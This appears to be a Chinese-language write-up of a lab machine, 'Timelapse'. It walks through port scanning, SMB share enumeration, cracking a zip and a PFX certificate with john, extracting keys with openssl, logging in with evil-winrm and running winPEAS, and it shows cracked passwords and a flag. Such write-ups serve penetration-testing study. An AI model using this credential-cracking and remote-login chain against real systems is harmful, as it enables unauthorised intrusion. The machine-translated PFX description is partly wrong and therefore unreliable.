

msf6 > db_nmap -T4 -A -v 10.10.11.152

[] Nmap: 開始 Nmap 7.92 ( https://nmap.org ) 於 2022-03-30 22:32 EDT

[] Nmap: 統計: 0:00:46 已經過;0 主機完成 (1 開啟), 1 正在進行服務掃描

[] Nmap: 服務掃描時間:約 81.82% 完成;ETC: 22:33 (0:00:07 剩餘)

[] Nmap: Nmap 掃描報告針對 10.10.11.152 (10.10.11.152)

[] Nmap: 主機已啟動 (0.35s 延遲).

[] Nmap: 未顯示: 989 個過濾的 tcp 端口 (無回應)

[] Nmap: 端口 狀態 服務 版本

[] Nmap: 53/tcp 開啟 domain Simple DNS Plus

[] Nmap: 88/tcp 開啟 kerberos-sec Microsoft Windows Kerberos (伺服器時間: 2022-03-31 10:32:36Z)

[] Nmap: 135/tcp 開啟 msrpc Microsoft Windows RPC

[] Nmap: 139/tcp 開啟 netbios-ssn Microsoft Windows netbios-ssn

[] Nmap: 389/tcp 開啟 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站點: Default-First-Site-Name)

[] Nmap: 445/tcp 開啟 microsoft-ds?

[] Nmap: 464/tcp 開啟 kpasswd5?

[] Nmap: 593/tcp 開啟 ncacn_http Microsoft Windows RPC over HTTP 1.0

[] Nmap: 636/tcp 開啟 tcpwrapped

[] Nmap: 3268/tcp 開啟 ldap Microsoft Windows Active Directory LDAP (域: timelapse.htb0., 站點: Default-First-Site-Name)

[] Nmap: 3269/tcp 開啟 tcpwrapped

[] Nmap: 服務資訊:主機: DC01; 作業系統: Windows; CPE: cpe:/o:microsoft

[] Nmap: 服務檢測已執行。請在 https://nmap.org/submit/ 報告任何不正確的結果。

[*] Nmap: Nmap 完成: 1 個 IP 地址 (1 主機啟動) 在 84.91 秒內掃描



┌──(kali ㉿ kali)-[~]

└─$ smbclient -L 10.10.11.152

輸入 WORKGROUP\kali 的密碼:



共享名稱 類型 註解<br /> --------- ---- -------<br /> ADMIN$ 磁碟 遠端管理<br /> C$ 磁碟 預設共享<br /> IPC$ IPC 遠端 IPC<br /> NETLOGON 磁碟 登入伺服器共享 <br /> Shares 磁碟 <br /> SYSVOL 磁碟 登入伺服器共享 <br />重新連接 SMB1 以列出工作組。<br />do_connect: 連接到 10.10.11.152 失敗 (錯誤 NT_STATUS_RESOURCE_NAME_NOT_FOUND)<br />無法使用 SMB1 連接 -- 沒有可用的工作組

在 NETLOGON 裡面沒發現東西



在 Shares 裡發現一個檔案: winrm_backup.zip



解壓發現需要密碼



zip2john 破解密碼

發現 helpDesk 裡有這四個檔案,全部 get 下來

再試試其他帳號,發現沒有東西了

===================================================================



winrm_backup.zip 破解完成

┌──(kali ㉿ kali)-[~]

└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash

使用預設輸入編碼: UTF-8

已加載 1 個密碼雜湊 (PKZIP [32/64])

將運行 4 個 OpenMP 執行緒

按 'q' 或 Ctrl-C 以中止,幾乎任何其他鍵以獲取狀態

supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)

1g 0:00:00:00 完成 (2022-04-03 05:01) 4.347g/s 15101Kp/s 15101Kc/s 15101KC/s surkerior..superkebab

使用 "--show" 選項可靠地顯示所有破解的密碼

會話完成。

這是關於 pfx 檔案的具體解釋

介紹:

https://www.reviversoft.com/zh-cn/file-extensions/pfx

檔案擴展名 PFX 是系統檔案,以嵌入到它的加密安全功能特別檔案。這些的加密安全功能的 .pfx 檔案包括用來參與確定身份驗證過程數字證書的用戶或設備都可以訪問某些檔案,系統本身或者計算機連接的是那些具有管理員權限的網路是否。這些 PFX 檔案需要密碼就可以使用 Adobe Acrobat X 或 Adobe Reader 中打開之前。這意味著這些 PFX 檔案是保護或保護用戶免受駭客,第三方用戶的計算機和網路,而無需訪問系統和網路資源的同意有益的以及惡意應用程式,指示它來訪問這些受保護的資源和數據的代碼。 PFX 檔案可能在 Mac 和 Microsoft Windows 系統中找到,並且可用於打開這些應用程式的 .pfx 檔案是使用 Adobe Acrobat X 和 Adobe Reader 與 Mac 或 Microsoft Windows 環境兼容的版本。

另一種介紹:

https://baike.baidu.com/item/pfx/7168664

公鑰加密技術 12 號標準(Public Key Cryptography Standards #12,PKCS#12)為存儲和傳輸用戶或伺服器私鑰、公鑰和證書指定了一個可移植的格式。它是一種二進制格式,這些檔案也稱為 PFX 檔案。開發人員通常需要將 PFX 檔案轉換為某些不同的格式,如 PEM 或 JKS,以便可以為使用 SSL 通信的獨立 Java 客戶端或 WebLogic Server 使用

是一種Microsoft 協議,使用戶可以將機密信息從一個環境或平台傳輸到另一個環境或平台。使用該協議,用戶就可以安全地將個人信息從一個計算機系統導出到另一個系統中。[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)



因為 pfx 檔案是經過數字簽名加密的,我們可以使用 openssl 命令進行分析,這裡我們同時使用 pkcs12 檔案工具,能生成和分析 pkcs12 檔案。PKCS#12 檔案可以被用於多個專案,例如包含 Netscape、 MSIE 和 MS Outlook。但是我們使用之前破解的密碼時發現並不能使用

[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

┌──(kali ㉿ kali)-[~/lab-Timelapse]



└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pfx_hash

使用預設輸入編碼: UTF-8

已加載 1 個密碼雜湊 (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])

成本 1 (迭代計數) 對所有加載的雜湊為 2000

成本 2 (mac-type [1 224 256 384 512]) 對所有加載的雜湊為 1

將運行 4 個 OpenMP 執行緒

按 'q' 或 Ctrl-C 以中止,幾乎任何其他鍵以獲取狀態

thuglegacy (legacyy_dev_auth.pfx)

1g 0:00:01:06 完成 (2022-04-03 05:32) 0.01507g/s 48707p/s 48707c/s 48707C/s thuglife06..thug211

使用 "--show" 選項可靠地顯示所有破解的密碼

會話完成。

得到密碼:

thuglegacy



openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

三個密碼都是:

thuglegacy



cat prv.key



openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt

cat cert.crt

evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u



Evil-WinRM PS C:\Users\legacyy\desktop> type user.txt

輸入 PEM 密碼短語:

b51f1bb93123fe680be6af0631a6b646



reg add HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1



運行所有檢查,同時避免耗時的搜索:

.\winPEASany.exe quiet cmd fast

運行特定檢查類別:

.\winPEASany.exe quiet cmd systeminfo

問題待解決:

winPEASx64.exe 無法運行

download 下載的檔案,找不著

laps.py 無法正常運行

